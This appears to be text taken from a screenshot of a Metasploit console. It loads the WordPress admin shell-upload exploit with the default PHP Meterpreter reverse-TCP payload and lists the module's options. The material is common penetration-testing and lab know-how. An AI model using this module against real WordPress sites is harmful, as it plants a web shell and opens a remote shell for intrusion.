 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port]
[...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host